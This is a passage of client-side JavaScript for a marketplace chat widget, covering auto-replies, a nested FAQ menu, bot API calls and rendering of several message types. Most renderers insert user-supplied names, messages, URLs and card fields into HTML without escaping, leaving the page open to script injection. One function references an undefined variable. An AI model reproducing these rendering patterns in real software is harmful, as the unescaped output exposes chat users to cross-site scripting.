		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			setTimeout(function() {
				generateFAQ();
			}, 500);
		}
	} else {
		setTimeout(function() {
			generateFAQ();
		}, 500);
	}
}

function addWelcomeMessage() {
	// console.log("addWelcomeMessage");
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			a: actionGetAutoReply
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (response == null || response.trim() == "" || response == "null") return;

			var data = {};
			lastupdate = new Date().getTime();
			data['key'] = 'wating';
			// data['status'] = 'talk';
			data['client_id'] = activeChatClientId;
			data['msg'] = response;
			data['type'] = 'message';
			data['read'] = false;
			data['sendtime'] = lastupdate;

			//Send mkpChat Msg
			var updates = {};
			lastupdate = new Date().getTime();
			updates['client_id'] = activeChatClientId;
			updates['msg'] = response;
			updates['read'] = false;
			updates['type'] = 'message';
			updates['sendtime'] = lastupdate;
			database.ref(mkpChatPath).child(activeChatkey).push(updates)
				.then(function(data) {
				});

			//Update ChatList lastMsg : Own chat
			updates = {};
			updates['lastmsg'] = response;
			updates['read'] = true;
			updates['lastupdate'] = lastupdate;
			database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
				.then(function() {
				});
			//Update ChatList lastMsg : Client chat
			updates = {};
			updates['lastmsg'] = response;
			updates['read'] = false;
			updates['lastupdate'] = lastupdate;
			database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
				.then(function() {
				});

			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addSystemAutoReplyMessage() {
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = activeChatClientId;
	data['msg'] = storeText['chat.system.auto.reply'];
	data['type'] = 'message';
	data['read'] = false;
	data['sendtime'] = lastupdate;

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = activeChatClientId;
	updates['msg'] = storeText['chat.system.auto.reply'];
	updates['read'] = false;
	updates['type'] = 'message';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = storeText['chat.system.auto.reply'];
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = storeText['chat.system.auto.reply'];
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});

	updateScroll();
	keepMsgToCache();
}

function generateFAQ(seq = '0', chatFAQIndex = chatSellerFAQ) {
	var lastupdate = new Date().getTime();
	if (seq == '0') {
		var faqData = {
			sendtime: lastupdate,
			answer: faqFirstMsg,
			parent: '',
			buttons: chatSellerFAQ
		};
		prepareFAQData(faqData);
		return;
	}
	var el = getFaqItem(seq);
	var answer = "";
	if (typeof el.answer !== 'undefined') answer = el.answer;
	var faqData = {
		sendtime: lastupdate,
		answer: answer,
		parent: el.parent,
		buttons: el.child
	};
	prepareFAQData(faqData);
}

function getFaqItem(seq, parent = '0', chatFAQIndex = chatSellerFAQ) {
	for (var key in chatFAQIndex) {
		var el = chatFAQIndex[key];
		if (seq == el.seq) {
			el.parent = parent;
			return el;
		}
		if (el.child != null && Object.keys(el.child).length != 0) {
			parent = el.seq;
			childEL = getFaqItem(seq, parent, el.child);
			if (Object.keys(childEL).length != 0) {
				return childEL;
			} else {
				parent = '0';
			}
		}
	}
	return {};
}

var chatSellerFAQ;
var faqFirstMsg = "";
function initFAQ() {
	// console.log("addWelcomeMessage");
	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		dataType: 'json',
		data: {
			s: activeChatClientId,
			a: actionGetFAQ
		},
		success: function(response) {
			// console.log("addWelcomeMessage result : ", response);
			if (response == null) return;
			// console.log("response", response);
			faqFirstMsg = response.first_msg;
			chatSellerFAQ = response.data;
		},
		error: function(errResponse) {

		}
	});
}

function putMessage(text, botnoiType = "text", showOnly = '') {
	var mid = "";

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = text;
	updates['read'] = false;
	updates['type'] = 'message';
	updates['sendtime'] = lastupdate;
	updates['showonly'] = showOnly;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, botnoiType, text);
			}
		});

	//if (showOnly != 'seller') {
		//Update ChatList lastMsg : Own chat
		updates = {};
		updates['lastmsg'] = text;
		updates['read'] = true;
		updates['lastupdate'] = lastupdate;
		database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
			.then(function() {
			});
	//}
	//if (showOnly != 'customer') {
		//Update ChatList lastMsg : Client chat
		updates = {};
		updates['lastmsg'] = text;
		updates['read'] = false;
		updates['lastupdate'] = lastupdate;
		database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
			.then(function() {
			});
	//}

	// Update chat name lastMsg
	// setChatNameLastupdate(updates);
}

function sendBotnoiAPI(mid, type, text) {
	// console.log("sendBotnoiAPI");
	$.ajax({
		type: "POST",
		// dataType: 'json',
		data: {
			action: actionSendToBotnoi,
			mid: mid,
			msg: text,
			type: type,
			client_id: client_id
		},
		url: contextPath + "/service/botnoi/mkp-api.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(ajaxData) {
			console.log("This MSG send to BOTNOI");
		}, error: function(data) {
			console.log("error sendBotnoiAPI. ", data);
		}
	});
}

function addMessageBox(data, chkWelcome = true) {
	// console.log("addMessageBox : ", data);
	if (data.client_id) {
		var ref_client_id = data.client_id;
		var hightlightChatNameEle = $('.group-list').find("[data-key='" + ref_client_id + "']");
		var name = hightlightChatNameEle.find(".name").text();
		data.name = name;
		if (data.client_id == homepro_client_id) {

		}
		var datetime = new Date(data.sendtime);
		if (datetimeSplit != datetime.toLocaleDateString()) {
			addMessageDateTimeSplit(data);
		}
		clearChatMsgTools();
		// console.log("data.type", data.type);
		// console.log(data);

		if(systemAutoReplyConfig == '1') {
			checkSystemAutoReply(chkWelcome);
		}

		checkAutoReplyWelcome(chkWelcome);
		checkFaqAuto(chkWelcome);
		if (data.type == 'ref') {
			return addMessageRef(data);
		} else if (data.type == 'image') {
			return addMessageImage(data);
		} else if (data.type == 'vdo') {
			return addMessageVdo(data);
		} else if (data.type == 'quick_reply') {
			return addMessageQuickReply(data);
		} else if (data.type == 'carousel') {
			return addMessageCarousel(data);
		} else if (data.type == 'buttons') {
			return addMessageButtons(data);
		} else if (data.type == 'product') {
			return addMessageProduct(data);
		} else if (data.type == 'emoji') {
			return addMessageEmoji(data);
		} else if (data.type == 'order') {
			return addMessageOrder(data);
		} else if (data.type == 'faq') {
			return addMessageFAQ(data);
		}
		return addMessageText(data);
	}
}

function addMessageDateTimeSplit(data) {
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);

	var showDateStr = '';
	datetimeSplit = datetime.toLocaleDateString();
	showDateStr = dateToShortText(datetime);

	html = '<div class="live-message-box-timesplit" data-time="' + datetime.getTime() + '">';
	html += showDateStr;
	html += '</div>';
	$('.stream-message-panel').append(html);
}

var lastupdateText = "";
var chkLast = "";
function addMessageText(data) {
	/*
	if (data.showonly == 'customer' && isSeller) {
		return;
	} else if (data.showonly == 'seller' && isSeller == false) {
		return;
	}
	*/
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	// Check sending name
	var chkSendName = true;
	if (chkLast == msgType) chkSendName = false;
	if (chkSendName == false) {
		if (lastupdateText != "") {
			const diffTime = Math.abs(datetime - lastupdateText);
			const diffMins = Math.ceil(diffTime / (1000 * 60));
			chkSendName = (diffMins > 1) ? true : false;
		}
	}
	var classNear = "";
	if (chkSendName == false) classNear = "padding-0";
	chkLast = msgType;
	lastupdateText = datetime;
	var html = '<div class="' + msgTypeClass + ' ' + classNear + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
	if (chkSendName) {
		// html += '		<div class="name">' + data.logo + '<span>' + name + '</span></div>';
		html += '		<div class="name">' + name + '</span></div>';
		html += '		<div class="sperate">:</div>';
	}
	html += '		<span class="msg">' + urlify(data.msg) + '</span>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function clearChatMsgTools() {
	$('.chat-msg-tools').remove();
}

function addMessageImage(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
	html += '		<span class="name">' + name + '</span>';
	html += '		<span class="sperate">:</span>';
	html += '		<div class="msg-img"><img src="' + data.url + '" alt="chat image" /></div>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageVdo(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '	<div class="msg-panel">';
	html += '		<span class="name">' + name + '</span>';
	html += '		<span class="sperate">:</span>';
	html += '		<div class="msg-vdo"><video class="chat-video-player" preload="false" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;" src="' + data.url + '"></video></div>';
	html += '		<div class="read">';
	html += '			<div class="readtxt">' + read + '</div>';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageButtons(data) {
	$('.chat-msg-tools').remove();
	const buttons = JSON.parse(data.buttons);
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var buttonsHtml = "";
	$(buttons.button_actions).each(function(i, el) {
		buttonsHtml += '<button type="button" onclick="clickChatMsgToolButtons(this)" data-value="' + el.data + '" data-type="' + el.type + '">' + el.label + '</button>';
	});
	buttonsHtml = "<div class='buttons'>" + buttonsHtml + "</div>";
	var html = '<div class="chat-msg-tools buttons" data-key="' + data.key + '">';
	html += '<span class="msg">' + urlify(buttons.button_title) + buttonsHtml + '</span>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function addMessageQuickReply(data) {
	$('.chat-msg-tools').remove();
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	const quick_reply = JSON.parse(data.quick_reply);
	const quick_reply_choices = quick_reply.quick_reply_choices;
	var buttons = "";
	$(quick_reply_choices).each(function(i, el) {
		var _type = el.type;
		var _label = el.label;
		var _data = el.data;
		buttons += "<button type='button' data-value='" + _data + "' data-type='postback' onclick='clickChatMsgToolButtons(this)'>" + _label + "</button>";
	});
	buttons = "<div class='buttons quick_reply_btn'>" + buttons + "</div>";

	var html = '<div class="chat-msg-tools quick_reply" data-key="' + data.key + '">';
	html += '<span class="msg">' + urlify(quick_reply.text) + buttons + '</span>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function addMessageCarousel(data) {
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	const carousel_cards = JSON.parse(data.carousel_cards);
	var cardHtml = "";
	$(carousel_cards).each(function(i, el) {
		const buttons = el.buttons;
		var buttonsHtml = "";
		$(buttons).each(function(i2, el2) {
			if (el2.type == "web_url") {
				buttonsHtml += "<a class='button' href='" + el2.data + "' target='_blank'>" + el2.label + "</a>";
			} else if (el2.type == "phone") {
				buttonsHtml += "<a class='button' href='tel:" + el2.data + "'>" + el2.label + "</a>";
			} else {
				buttonsHtml += "<div class='button' data-value='" + el2.data + "' data-type='" + el2.type + "' onclick='clickChatMsgToolButtons(this)'>" + el2.label + "</div>";
			}
		});
		cardHtml += "<div class='swiper-slide'>";
		cardHtml += "<div class='carousel-card'>";
		cardHtml += "	<div class='header'>";
		cardHtml += "		<img class='carousel-img' src='" + el.image_url + "' />";
		cardHtml += "	</div>";
		cardHtml += "	<div class='title'>";
		cardHtml += el.title;
		cardHtml += "	</div>";
		cardHtml += "	<div class='sub-title'>";
		cardHtml += el.subtitle;
		cardHtml += "	</div>";
		cardHtml += "	<div class='buttons carousel-btn'>";
		cardHtml += buttonsHtml;
		cardHtml += "	</div>";
		cardHtml += "</div>";
		cardHtml += "</div>";
	});
	var html = '<div class="' + msgTypeClass + ' carousel-panel" data-key="' + data.key + '">';
	// html += '	<span class="name">' + name + '</span>';
	// html += '	<span class="sperate">:</span>';
	html += '	<div class="carousel-content">'
	html += '		<div class="swiper swiper-container swiper-carousel">';
	html += '			<div class="swiper-wrapper">';
	html += cardHtml;
	html += '			</div>';
	html += '		</div>';
	html += '		<div class="swiper-button-next"></div>';
	html += '		<div class="swiper-button-prev"></div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	initSwiperOfChat();
	updateScroll();
}

function clickChatMsgToolButtons(_this) {
	var value = $(_this).attr("data-value");
	var label = $(_this).text();
	var type = $(_this).attr("data-type");
	if (type == "postback") {
		var data = {};
		lastupdate = new Date().getTime();
		data['key'] = 'wating';
		// data['status'] = 'talk';
		data['client_id'] = client_id;
		data['msg'] = label;
		data['read'] = false;
		data['type'] = 'message';
		data['sendtime'] = lastupdate;
		addMessageBox(data);
		putMessage(value, "postback");
	}
	$('.chat-msg-tools').remove();
}

function addMessageFAQ(data) {
	// if (isSeller) return;
	lastdateaddFAQ = data.sendtime;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var read = '';
	var msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}

	var buttons = "";
	const buttonsObj = JSON.parse(data.buttons);
	if (Object.keys(buttonsObj).length > 0) {
		for (var key in buttonsObj) {
			var el = buttonsObj[key];
			var question = el.question;
			var seq = el.seq;
			if (question == '') continue;
			buttons += "<button type='button' data-value='" + seq + "' data-type='postback' onclick='clickChatMsgFAQ(this)'>" + question + "</button>";
		}
		buttons += '<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
		buttons = "<div class='buttons faq_btn'>" + buttons + "</div>";

		var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
		html += '	<div class="msg-panel">';
		html += '		<div class="msg msg-faq"><div>' + data.answertext + '</div>' +  buttons  ;
		// html += backMenuButtons;
		html += '</div>';
		html += '		<div class="read">';
		html += '			<div>' + timeStr + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.stream-message-panel').append(html);
	} else {
		var datetime = new Date(data.sendtime);
		var timeStr = genMessageTime(datetime);
		var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
		html += '	<div class="msg-panel">';
		html += '		<span class="msg msg-faq">' +  data.answertext ;
		html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
		// html += '	<BR/>' + backMenuButtons + '</span>';
		html += '	</span>';
		html += '		<div class="read">';
		html += '			<div>' + timeStr + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.stream-message-panel').append(html);

		// Helpful?
		if (msgType == 'client' && false) {
			buttons += "<button type='button' data-value='Y' data-type='postback' onclick='clickFAQHelpFul(this)'>" + storeText['chat.faq.helpful.yes'] + "</button>";
			buttons += "<button type='button' data-value='N' data-type='postback' onclick='clickFAQHelpFul(this)'>" + storeText['chat.faq.helpful.no'] + "</button>";
			buttons = "<div class='buttons faq_helpful_btn'>" + buttons + "</div>";
			var html = '<div class="' + msgTypeClass + ' " data-key="' + data.key + '">';
			html += '	<div class="msg-panel">';
			html += '		<span class="msg msg-faq">' + storeText['chat.faq.helpful'] + buttons ;
			html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
			// html += '	<BR/>' + backMenuButtons + '</span>';
			html += '	</span>';
			html += '		<div class="read">';
			html += '			<div>' + timeStr + '</div>';
			html += '		</div>';
			html += '	</div>';
			html += '</div>';
			$('.stream-message-panel').append(html);
		}
	}
	updateScroll();
	keepMsgToCache();
}

function addPrivateMessageClient(data) {
	var name = data.name;
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="live-message-box" data-key="' + data.key + '">';
	html += '<span class="name">' + name + '</span>';
	html += '<span class="sperate">:</span>';
	html += '<span class="msg">' + urlify(data.msg) + '</span>';
	html += '<div class="read">';
	html += '<div>' + timeStr + '</div>';
	html += '</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function addMessageRef(data) {
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="live-message-box-ref" data-key="' + data.key + '">';
	//html += '	<a href="${contextPathMCC}streaming/live/now/?id=' + data.href + '" >';
	html += '		<div class="name">' + data.name + '</div>';
	html += '		<div class="msg">' + data.msg + '</div>';
	html += '		<div class="more">';
	html += '			<i class="fas fa-sort-down arrow-more" onclick="moreToggle(this)"></i><i class="fas fa-sort-up arrow-more" onclick="moreToggle(this)" style="display:none;"></i>';
	html += '			<div class="detail" style="display:none;"></div>';
	html += '		</div>';
	//html += '	</a>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	listProduct(data.href, data.key);
	updateScroll();
	keepMsgToCache();
}

function updateScroll() {
	$('#chat-msg').animate({ scrollTop: $('.stream-message-panel').height() }, 0);
}

function addMessageProduct(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-product"></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	var targetEl = $('.' + msgTypeClass + '[data-key=' + data.key + ']');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/live/getproduct.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			p: data.msg,
			h: data.is_seller
		},
		success: function(response) {
			targetEl.find('.msg-product').html(response);
			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addMessageOrder(data) {
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-order"></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	var targetEl = $('.' + msgTypeClass + '[data-key=' + data.key + ']');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-buyer.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			a: actionGetCustOrderItem,
			o: data.msg
		},
		success: function(response) {
			targetEl.find('.msg-order').html(response);
			updateScroll();
			keepMsgToCache();
		},
		error: function(errResponse) {

		}
	});
}

function addMessageEmoji(data) {
	// console.log("addMessageEmoji : ", data);
	var read = '';
	msgType = "client";
	if (data.client_id == client_id) {
		msgType = "host";
		if (data.read == true) read = 'Read';
	}
	var msgTypeClass = "live-message-box";
	if (msgType == "host") {
		msgTypeClass = "live-message-box-host"
	}
	var datetime = new Date(data.sendtime);
	var timeStr = genMessageTime(datetime);
	var html = '<div class="' + msgTypeClass + '" data-key="' + data.key + '">';
	html += '<div class="msg-panel"><div class="name">' + data.name + '</div><div class="sperate">:</div><span class="msg-emoji"><span class="emoji ' + data.emoji_id + '"></span></span><div class="read"><div class="readtxt">' + read + '</div><div>' + timeStr + '</div></div></div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
	keepMsgToCache();
}

function prepareFAQData(faqData) {
	// console.log('prepareFAQData', faqData);
	$('.chat-msg-tools').remove();
	var answertext = '';
	var parentSeq = faqData.parent;
	if (typeof faqData.answer !== 'undefined' && faqData.answer != '') answertext = urlify(faqData.answer);

	lastupdate = new Date().getTime();
	var buttons = JSON.stringify(faqData.buttons);
	if (typeof buttons === 'undefined' && answertext == '') return;

	var data = {
		key: 'wating',
		client_id: activeChatClientId,
		answertext: answertext,
		buttons: buttons,
		parent_seq: parentSeq,
		read: true,
		type: 'faq',
		sendtime: lastupdate
	};
	// addMessageBox(data, false);
	sentMessageFaq(data);
}

function clickChatMsgFAQ(_this) {
	if (isSeller) return;
	var datetime = new Date();
	var timeStr = genMessageTime(datetime);
	var seq = $(_this).attr('data-value');
	var msg = $(_this).text();

	if (msg != '') {
		var data = {};
		lastupdate = new Date().getTime();
		data['key'] = 'wating';
		// data['status'] = 'talk';
		data['client_id'] = client_id;
		data['msg'] = msg;
		data['type'] = 'message';
		data['read'] = true;
		data['sendtime'] = lastupdate;
		addMessageBox(data);
		putMessage(msg, 'text', 'customer');
	}
	generateFAQ(seq);
}

function clickFAQHelpFul(_this) {
	if (isSeller) return;
	var datetime = new Date();
	var timeStr = genMessageTime(datetime);
	var value = $(_this).attr('data-value');
	var txt = $(_this).text();

	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	data['client_id'] = client_id;
	data['msg'] = txt;
	data['type'] = 'message';
	data['read'] = true;
	data['sendtime'] = datetime;
	addMessageBox(data);
	putMessage(txt, 'text', 'customer');

	msgTypeClass = "live-message-box"
	var html = '<div class="' + msgTypeClass + '" >';
	html += '	<div class="msg-panel">';
	html += '		<span class="msg">' + storeText['chat.faq.helpful.end'] ;
	html += '	<div class="footer-small">' + storeText['chat.chatfromauto'] + '</div>';
	html += '	</span>';
	html += '		<div class="read">';
	html += '			<div>' + timeStr + '</div>';
	html += '		</div>';
	html += '	</div>';
	html += '</div>';
	$('.stream-message-panel').append(html);
	updateScroll();
}

function sendMessageOption(option) {
	var clientId = (chat_client_id_prefix + chat_client_id);
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = chat_client_id;
	updates['msg'] = option;
	updates['sendtime'] = lastupdate;
	updates['type'] = 'like';
	database.ref('chatSend').child(clientId).push(updates)
		.then(function() {
		});
}

function sendMessageProduct(partnumber) {
	// partnumber = contextPath + "/p/" + partnumber;
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = partnumber;
	data['type'] = 'product';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['partnumber'] = partnumber;
	data['desc'] = partnumber;
	data['is_seller'] = isSeller;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = partnumber;
	updates['partnumber'] = partnumber;
	updates['desc'] = partnumber;
	updates['is_seller'] = isSeller;
	updates['read'] = false;
	updates['type'] = 'product';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, "text", text);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = partnumber;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = partnumber;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sendOrderQuestion(order) {
	lastupdate = new Date().getTime();

	var data = {};
	data['key'] = 'wating';
	data['client_id'] = client_id;
	data['msg'] = order;
	data['type'] = 'order';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['is_seller'] = isSeller;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	updates['client_id'] = client_id;
	updates['msg'] = order;
	updates['is_seller'] = isSeller;
	updates['read'] = false;
	updates['type'] = 'order';
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = "[You send order]";
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = "[Customer send order]";
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});

	updateScroll();
	keepMsgToCache();
}

function sendMessageImage(imgPath) {
	var msg = "Send Image.";
	var msgType = 'image';
	if (imgPath.endsWith('.mp4')) {
		var msg = "Send VDO";
		var msgType = 'vdo';
	}
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = msgType;
	data['read'] = false;
	data['sendtime'] = lastupdate;
	data['url'] = imgPath;
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = msg;
	updates['url'] = imgPath;
	updates['read'] = false;
	updates['type'] = msgType;
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, msgType, imgPath);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = false;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + activeChatClientId).child(client_id).update(updates)
		.then(function() {
		});
}

function sendMessageEmoji(emojiId) {
	// console.log("sendMessageEmoji emojiId = " + emojiId);
	var msg = "/:" + emojiId + ":/";
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = 'emoji';
	data['emoji_id'] = emojiId;
	data['read'] = false;
	data['sendtime'] = lastupdate;
	// console.log("sendMessageEmoji : ", data);
	addMessageBox(data);

	//Send mkpChat Msg
	var updates = {};
	lastupdate = new Date().getTime();
	updates['client_id'] = client_id;
	updates['msg'] = msg;
	updates['read'] = false;
	updates['type'] = 'emoji';
	updates['emoji_id'] = emojiId;
	updates['sendtime'] = lastupdate;
	database.ref(mkpChatPath).child(activeChatkey).push(updates)
		.then(function(data) {
			mid = data.key;
			// Call BOTNOI API When send message to homepro
			if (activeChatClientId == homepro_client_id) {
				sendBotnoiAPI(mid, "emoji", emojiId);
			}
		});

	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = msg;
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
		});
	//Update ChatList lastMsg : Client chat
	updates = {};
